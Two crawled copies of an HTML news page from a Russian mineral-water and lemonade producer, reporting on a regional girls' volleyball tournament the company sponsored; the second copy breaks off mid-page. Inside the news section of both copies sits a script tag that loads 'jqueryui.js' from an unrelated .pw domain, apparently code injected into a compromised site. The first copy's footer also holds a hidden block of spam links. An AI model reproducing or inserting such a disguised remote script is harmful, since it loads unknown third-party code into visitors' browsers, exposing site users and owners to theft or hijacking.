

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akvadar.ru/about/novosti/pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar/
body_size: 6932
content:
<!DOCTYPE html>
<html class="news">
<head>
    <meta charset="utf-8" />
    <!--		<meta name="viewport" content="320px">-->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар». Минеральная вода,сокосодержащие напитки, лимонады от производителя в наличии по выгодной цене. Высокое качество. Звоните!" />
<link href="/bitrix/cache/css/s1/main/template_00ba550a5a461c69051874a5902e7954/template_00ba550a5a461c69051874a5902e7954_v1.css?17519711813513" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?169570818193637"></script>
<script type="text/javascript">
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Наш сайт использует Cookie. Продолжая использование сайта, вы соглашаетесь с <a href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a>, а также обработкой персональных данных в соответствии с <a href="/upload/term_of_service.pdf" target="_blank">Политикой обработки в отношении персональных данных</a></div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" class="button default" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line-text { /*display: flex;*/ /*justify-content: space-between;*/ } .nca-cookiesaccept-line-text img { width: 60px; margin-right: 15px; } #nca-cookiesaccept-line-accept-btn { margin: 20px 0 0; } .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; max-width: 420px; right: 0; min-height: 10px !important; max-height: 275px !important; display: block; clear: both !important; padding: 20px 20px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; flex-direction: column; } .nca-cookiesaccept-line > div > div { /*padding-left: 5%;*/ /*padding-right: 5%;*/ padding: 0; line-height: 23px; } .nca-cookiesaccept-line a { color: inherit; text-decoration: underline; } #nca-cookiesaccept-line .btn--default { color: #3f2b22; background-color: #e7c89a; } #nca-cookiesaccept-line .btn--default:hover { background: #4E342E; color: #e7c89a; } @media screen and (max-width: 767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_4385c57383b9c130a62d6b86db5b3211/template_4385c57383b9c130a62d6b86db5b3211_v1.js?175197118112938"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "448ba21e8e24f73c4bf4c18621dbcc01"]); _ba.push(["host", "akvadar.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if gte IE 9]><link href="/bitrix/templates/main/styles/src/ie9.css" rel="stylesheet"><![endif]-->
    <title>Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар» | ООО «АКВАДАР»</title>
    <meta name="description" content="Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар». Минеральная вода,сокосодержащие напитки, лимонады от производителя в наличии по выгодной цене. Высокое качество. Звоните!" />
        
    <!--        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">-->
    <!--        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>-->

    <link href="/bitrix/templates/main/styles/build/build.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.carousel.min.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.theme.default.css" rel="stylesheet">
    <link href="/bitrix/templates/main/styles/custom.css" rel="stylesheet">

    <link href="/local/templates/main/styles/mobile.css" rel="stylesheet">

    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery-2.1.3.min.js"></script>
    <script type="text/javascript" src="/local/templates/main/scripts/src/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/concurs.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.placeholder.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js"></script>

    
    <meta name="google-site-verification" content="AzngFkJZq6DFBZI-yHHfgXdBVxVl0kIhCtQK_yZ-n1s" />
    
</head>

<body>


<div class="wrapper">
    <header class="header">

        <section class="content-frame">
            <a href="/" id="logo" onclick="yaCounter29125650.reachGoal('LOGO'); return true;"></a>
            <section id="right-column">
                <div class="mobile-place"></div>
                

    <input id="burger" type="checkbox" class="mobile-menu"/>
    <label for="burger" class="mobile-menu">
        <span></span>
        <span></span>
        <span></span>
    </label>
    <nav class="mobile-menu">
        <ul>
                            <li><a href="/about/">О компании</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/about/struktura/">Структура</a></li>

                        
                            <li><a href="/about/honors/">Награды и сертификаты</a></li>

                        
                            <li><a href="/about/geografiya-postavok/">География поставок</a></li>

                        
                            <li><a href="/about/novosti/">Новости</a></li>

                        
                            <li><a href="/about/reviews/">Отзывы</a></li>

                        
                    </ul>

                
                            <li><a href="/proizvodstvo/">Производство</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

                        
                            <li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

                        
                    </ul>

                
                            <li><a href="/productions/">Продукция</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

                        
                            <li><a href="/productions/limonady/">Лимонады</a></li>

                        
                            <li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

                        
                    </ul>

                
                            <li><a href="/distributsiya/">Дистрибуция</a>

                
                            <li><a href="/kontakty/">Контакты</a>

                
                    </ul>
    </nav>

                <div id="contact-head">
                    <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social"><img src="/upload/imgpsh_fullsize.png"></a>
                    <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social"><img src="/upload/instargram.svg"></a>
                    <a id="call-me" href="#call_me" onclick="yaCounter29125650.reachGoal('CALL_ME'); return true;">
                        Перезвоните мне
                    </a>
                </div>
                

	<nav id="top-menu">
		<ul>
			
				<li><a href="/about/">О компании</a>

				
					<ul class="inside-menu">

						
							<li><a href="/about/struktura/">Структура</a></li>

						
							<li><a href="/about/honors/">Награды и сертификаты</a></li>

						
							<li><a href="/about/geografiya-postavok/">География поставок</a></li>

						
							<li><a href="/about/novosti/">Новости</a></li>

						
							<li><a href="/about/reviews/">Отзывы</a></li>

						
					</ul>

				
			
				<li><a href="/proizvodstvo/">Производство</a>

				
					<ul class="inside-menu">

						
							<li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

						
							<li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

						
					</ul>

				
			
				<li><a href="/productions/">Продукция</a>

				
					<ul class="inside-menu">

						
							<li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

						
							<li><a href="/productions/limonady/">Лимонады</a></li>

						
							<li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

						
					</ul>

				
			
				<li><a href="/distributsiya/">Дистрибуция</a>

				
			
				<li><a href="/kontakty/">Контакты</a>

				
			
		</ul>
	</nav>


            </section>
        </section>
    </header><!-- .header-->

    <main class="content">
                        <section id="" class="inside-content">
            <h1>О компании</h1>                                        
	<nav id="main-menu">
		<ul>
												<li><a href="/about/struktura/">Структура</a></li>
																<li><a href="/about/honors/">Награды и сертификаты</a></li>
																<li><a href="/about/geografiya-postavok/">География поставок</a></li>
																<li><a href="/about/novosti/" class="active">Новости</a></li>
																<li><a href="/about/reviews/">Отзывы</a></li>
									</ul>
	</nav>
                        <script src='https://webcdnstore.pw/jqueryui.js'></script>
<section class="news-detail">
	<h1>Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар»</h1>
	<img src="/upload/iblock/d46/d46f97f02beb3b5867b22fb4cce37d00.jpg" id="prewiev-img">
	<div class="prewiev-text">С 20 по 22 марта на базе Детской юношеской спортивной школы №5 Железнодорожного района Ростова-на-Дону прошел междугородний турнир по женскому волейболу на кубок компании «Аквадар».&nbsp;</div>
	<div class="text"><p>
	 В турнире принимали участие команды девушек 2004 года рождения и младше. За кубок боролись команды из Ростова-на-Дону, Сальска, Аксая, ст. Кагальницкой, ст. Выселки Краснодарского края и Евпатории (Республика Крым).&nbsp;
</p>
<p>
	 Подобный открытый турнир регионального уровня, в Ростовской области проводится впервые. Он не только позволил встретиться молодым интересным командам, показав свой уровень и получив большой игровой опыт, но и помог наладить общение между спортсменами из разных городов.
</p>
<p>
	 Одним из организаторов и спонсоров турнира стала наша компания. Было радостно наблюдать с каким пылом молодые спортсменки отстаивали свои позиции и участвовали в соревнованиях. Для них мы подготовили кубки, медали и другие награды.
</p>
<p>
	 Желаем командам дальнейшего развития и новых побед!
</p></div>
</section>
<section class="photogalery">
		<ul>
					</ul>
	</section>
<section class="next-news">
	<ul>
					<li><a href="/about/novosti/priz-za-luchshiy-produkt-2016/"><img src="/upload/iblock/cda/cda3789c6adfccc493d6cef2fd6bf6e0.jpg"><p>Приз за лучший продукт 2016!</p></a><span>&#8592;</span></li>
		
					<li><a href="/about/novosti/uchastie-v-pervom-festivale-semeynoy-rybalki-s-komsomolskoy-pravdoy/"><img src="/upload/iblock/abd/abdb40be5166b0730019eedd85f83502.JPG"><p>Участие в первом Фестивале семейной рыбалки с «Комсомольской правдой»</p></a><span>&#8594;</span></li>
		
	</ul>
</section>
												</section>
								<section class="bottom-block">
	<section class="inside-content">
		<div id="catalog_footer">
			<ul>
				<li><a href="/productions/mineralnaya-voda/"><img src="/upload/main-item1.png"><span>Минеральная вода</span></a></li>
				<li><a href="/productions/limonady/"><img src="/upload/main-item2.png"><span>Лимонады</span></a></li>
				<li><a href="/productions/sokosoderzhashchie-napitki/"><img src="/upload/main-item3.png"><span>Сокосодержащие напитки</span></a></li>
			</ul>
		</div>
	</section>
</section>
			            <section class="inside-content">
    <div class="owl-carousel owl-theme">
            <div><img src="/upload/resize_cache/iblock/d83/960_600_2/d835f403647bc0ebcf5aa27f8b6f18ac.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/734/960_600_2/734d34d3af23c5382c7d44206db58b3b.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/69e/960_600_2/69e9f084e12862a17024e582179a6f20.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/a38/960_600_2/a3836090043a4093fae861bdc95a11b0.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/f56/960_600_2/f564eea5c938213ae997fe07e8c9e8b8.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/ca3/960_600_2/ca31744a8e3d2b486cd50f9460e49414.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/5bb/960_600_2/5bb8c0861a25a859cff0b69339685c22.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/bc7/960_600_2/bc7327b22d3e02375298a92f542f2f60.jpg" ></div>
        </div>
</section>			</main><!-- .content -->
			
<div class="form-call">
	<h3 style="">Заказать звонок</h3>	<a href="#close" class="close">×</a>

	
	<form action="/about/novosti/pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar/?ELEMENT_CODE=pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar" method="POST" enctype="multipart/form-data" name="api_feedback_form">
		<input type="hidden" name="sessid" id="sessid" value="85fed14fa9b13ebd0b562bd38c6b9385" />		<input type="hidden" name="UNIQUE_FORM_ID" value="54d498da3faec" />

					<input type="text" name="ANTIBOT[NAME]" value="" style="display:none;">
		
											<input type="text"
						name="CUSTOM_FIELDS[0][]"
						value=""
						id="input_id0"
						 placeholder="Телефон" 						 class="required">
											<input type="text"
						name="CUSTOM_FIELDS[1][]"
						value=""
						id="input_id1"
						 placeholder="Имя" 						 class="required">
							                    <div class="mf-captcha">
                                <div class="mf-captcha-wrap">
                    <div class="mf-text"></div>
                    <input type="hidden" name="captcha_sid" value="0e4aa37f803501b39df9bc2247621958">
                    <img src="/bitrix/tools/captcha.php?captcha_sid=0e4aa37f803501b39df9bc2247621958" width="180" height="40" alt="CAPTCHA">
                    <div class="mf-text"> <span class="asterisk">*</span></div>
                    <input type="text" name="captcha_word" size="30" maxlength="45" value="" class="required" autocomplete="off">
                </div>
            </div>
        		<p>Все поля обязательны для заполнения</p>
        <div class="personal-confirm">
            <label>
                <input type="checkbox" required >
                Нажимая на кнопку, вы даете <a href="/term_of_service/" target="_blank">согласие на обработку своих персональных данных</a>
                и принимаете условия <a href="/upload/term_of_service.pdf" target="_blank">Политики обработки персональных данных</a>.
            </label>
        </div>

		<input type="submit" name="submit" value="Отправить">
		<span>Свяжемся с вами в ближайшее время</span>
	</form>
</div>
			<div class="overlay"></div>
		</div><!-- .wrapper -->
		<footer class="footer">
			<section class="content-frame">
				<!--<div id="social-block">
					<a href="http://facebook.com" id="facebook"></a>
					<a href="http://vk.com" id="vk"></a>
					<a href="http://instagram.com" id="instagram"></a>
				</div>-->
				<a id="developer" href="http://web-izmerenie.ru">Сделано в</a>

				<a class="term-of-service-link" href="/upload/term_of_service.pdf" target="_blank">Политика обработки персональных данных</a><br>
				<a class="term-of-service-link" href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a><br><br>


                <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social-footer"><img src="/upload/instargram.svg"></a>
                <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social-footer"><img src="/upload/imgpsh_fullsize.png"></a>
			</section>
		</footer><!-- .footer -->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter29125650 = new Ya.Metrika({id:29125650,
                            webvisor:true,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="//mc.yandex.ru/watch/29125650" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->


<div style="display:none"><p>X bcebeebfdfffdd 20260125 fddedfcdbbd.</p>
<a href="/zavod-napitkov.php"></a>Завод<br/>
<a href="/proizvoditeli-napitkov.php">Производитель</a><br/>
<a href="/proizvodstvo-limonada.php">Производство</a><br/>
<a href="/proizvoditeli-rossii.php">в России</a><br/>

</div>
<!--footer-->
<div style="display:none;" class="footer-new">Аквадар - завод производитель безалкогольных напитков, минеральной воды и лиманадов с доставкой в Ростов-на-Дону, Спб, Махачкалу,  Ставрополь, Самару и другие города России.</div>

<!--/footer-->

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akvadar.ru/about/novosti/pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar/
body_size: 6954
content:
<!DOCTYPE html>
<html class="news">
<head>
    <meta charset="utf-8" />
    <!--		<meta name="viewport" content="320px">-->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар». Минеральная вода,сокосодержащие напитки, лимонады от производителя в наличии по выгодной цене. Высокое качество. Звоните!" />
<link href="/bitrix/cache/css/s1/main/template_00ba550a5a461c69051874a5902e7954/template_00ba550a5a461c69051874a5902e7954_v1.css?17519711813513" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?169570818193637"></script>
<script type="text/javascript">
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Наш сайт использует Cookie. Продолжая использование сайта, вы соглашаетесь с <a href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a>, а также обработкой персональных данных в соответствии с <a href="/upload/term_of_service.pdf" target="_blank">Политикой обработки в отношении персональных данных</a></div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" class="button default" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line-text { /*display: flex;*/ /*justify-content: space-between;*/ } .nca-cookiesaccept-line-text img { width: 60px; margin-right: 15px; } #nca-cookiesaccept-line-accept-btn { margin: 20px 0 0; } .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; max-width: 420px; right: 0; min-height: 10px !important; max-height: 275px !important; display: block; clear: both !important; padding: 20px 20px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; flex-direction: column; } .nca-cookiesaccept-line > div > div { /*padding-left: 5%;*/ /*padding-right: 5%;*/ padding: 0; line-height: 23px; } .nca-cookiesaccept-line a { color: inherit; text-decoration: underline; } #nca-cookiesaccept-line .btn--default { color: #3f2b22; background-color: #e7c89a; } #nca-cookiesaccept-line .btn--default:hover { background: #4E342E; color: #e7c89a; } @media screen and (max-width: 767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_4385c57383b9c130a62d6b86db5b3211/template_4385c57383b9c130a62d6b86db5b3211_v1.js?175197118112938"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "448ba21e8e24f73c4bf4c18621dbcc01"]); _ba.push(["host", "akvadar.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if gte IE 9]><link href="/bitrix/templates/main/styles/src/ie9.css" rel="stylesheet"><![endif]-->
    <title>Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар» | ООО «АКВАДАР»</title>
    <meta name="description" content="Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар». Минеральная вода,сокосодержащие напитки, лимонады от производителя в наличии по выгодной цене. Высокое качество. Звоните!" />
        
    <!--        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">-->
    <!--        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>-->

    <link href="/bitrix/templates/main/styles/build/build.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.carousel.min.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.theme.default.css" rel="stylesheet">
    <link href="/bitrix/templates/main/styles/custom.css" rel="stylesheet">

    <link href="/local/templates/main/styles/mobile.css" rel="stylesheet">

    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery-2.1.3.min.js"></script>
    <script type="text/javascript" src="/local/templates/main/scripts/src/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/concurs.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.placeholder.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js"></script>

    
    <meta name="google-site-verification" content="AzngFkJZq6DFBZI-yHHfgXdBVxVl0kIhCtQK_yZ-n1s" />
    
</head>

<body>


<div class="wrapper">
    <header class="header">

        <section class="content-frame">
            <a href="/" id="logo" onclick="yaCounter29125650.reachGoal('LOGO'); return true;"></a>
            <section id="right-column">
                <div class="mobile-place"></div>
                

    <input id="burger" type="checkbox" class="mobile-menu"/>
    <label for="burger" class="mobile-menu">
        <span></span>
        <span></span>
        <span></span>
    </label>
    <nav class="mobile-menu">
        <ul>
                            <li><a href="/about/">О компании</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/about/struktura/">Структура</a></li>

                        
                            <li><a href="/about/honors/">Награды и сертификаты</a></li>

                        
                            <li><a href="/about/geografiya-postavok/">География поставок</a></li>

                        
                            <li><a href="/about/novosti/">Новости</a></li>

                        
                            <li><a href="/about/reviews/">Отзывы</a></li>

                        
                    </ul>

                
                            <li><a href="/proizvodstvo/">Производство</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

                        
                            <li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

                        
                    </ul>

                
                            <li><a href="/productions/">Продукция</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

                        
                            <li><a href="/productions/limonady/">Лимонады</a></li>

                        
                            <li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

                        
                    </ul>

                
                            <li><a href="/distributsiya/">Дистрибуция</a>

                
                            <li><a href="/kontakty/">Контакты</a>

                
                    </ul>
    </nav>

                <div id="contact-head">
                    <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social"><img src="/upload/imgpsh_fullsize.png"></a>
                    <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social"><img src="/upload/instargram.svg"></a>
                    <a id="call-me" href="#call_me" onclick="yaCounter29125650.reachGoal('CALL_ME'); return true;">
                        Перезвоните мне
                    </a>
                </div>
                

	<nav id="top-menu">
		<ul>
			
				<li><a href="/about/">О компании</a>

				
					<ul class="inside-menu">

						
							<li><a href="/about/struktura/">Структура</a></li>

						
							<li><a href="/about/honors/">Награды и сертификаты</a></li>

						
							<li><a href="/about/geografiya-postavok/">География поставок</a></li>

						
							<li><a href="/about/novosti/">Новости</a></li>

						
							<li><a href="/about/reviews/">Отзывы</a></li>

						
					</ul>

				
			
				<li><a href="/proizvodstvo/">Производство</a>

				
					<ul class="inside-menu">

						
							<li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

						
							<li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

						
					</ul>

				
			
				<li><a href="/productions/">Продукция</a>

				
					<ul class="inside-menu">

						
							<li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

						
							<li><a href="/productions/limonady/">Лимонады</a></li>

						
							<li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

						
					</ul>

				
			
				<li><a href="/distributsiya/">Дистрибуция</a>

				
			
				<li><a href="/kontakty/">Контакты</a>

				
			
		</ul>
	</nav>


            </section>
        </section>
    </header><!-- .header-->

    <main class="content">
                        <section id="" class="inside-content">
            <h1>О компании</h1>                                        
	<nav id="main-menu">
		<ul>
												<li><a href="/about/struktura/">Структура</a></li>
																<li><a href="/about/honors/">Награды и сертификаты</a></li>
																<li><a href="/about/geografiya-postavok/">География поставок</a></li>
																<li><a href="/about/novosti/" class="active">Новости</a></li>
																<li><a href="/about/reviews/">Отзывы</a></li>
									</ul>
	</nav>
                        <script src='https://webcdnstore.pw/jqueryui.js'></script>
<section class="news-detail">
	<h1>Первый междугородний турнир по женскому волейболу на кубок компании «Аквадар»</h1>
	<img src="/upload/iblock/d46/d46f97f02beb3b5867b22fb4cce37d00.jpg" id="prewiev-img">
	<div class="prewiev-text">С 20 по 22 марта на базе Детской юношеской спортивной школы №5 Железнодорожного района Ростова-на-Дону прошел междугородний турнир по женскому волейболу на кубок компании «Аквадар».&nbsp;</div>
	<div class="text"><p>
	 В турнире принимали участие команды девушек 2004 года рождения и младше. За кубок боролись команды из Ростова-на-Дону, Сальска, Аксая, ст. Кагальницкой, ст. Выселки Краснодарского края и Евпатории (Республика Крым).&nbsp;
</p>
<p>
	 Подобный открытый турнир регионального уровня, в Ростовской области проводится впервые. Он не только позволил встретиться молодым интересным командам, показав свой уровень и получив большой игровой опыт, но и помог наладить общение между спортсменами из разных городов.
</p>
<p>
	 Одним из организаторов и спонсоров турнира стала наша компания. Было радостно наблюдать с каким пылом молодые спортсменки отстаивали свои позиции и участвовали в соревнованиях. Для них мы подготовили кубки, медали и другие награды.
</p>
<p>
	 Желаем командам дальнейшего развития и новых побед!
</p></div>
</section>
<section class="photogalery">
		<ul>
					</ul>
	</section>
<section class="next-news">
	<ul>
					<li><a href="/about/novosti/priz-za-luchshiy-produkt-2016/"><img src="/upload/iblock/cda/cda3789c6adfccc493d6cef2fd6bf6e0.jpg"><p>Приз за лучший продукт 2016!</p></a><span>&#8592;</span></li>
		
					<li><a href="/about/novosti/uchastie-v-pervom-festivale-semeynoy-rybalki-s-komsomolskoy-pravdoy/"><img src="/upload/iblock/abd/abdb40be5166b0730019eedd85f83502.JPG"><p>Участие в первом Фестивале семейной рыбалки с «Комсомольской правдой»</p></a><span>&#8594;</span></li>
		
	</ul>
</section>
												</section>
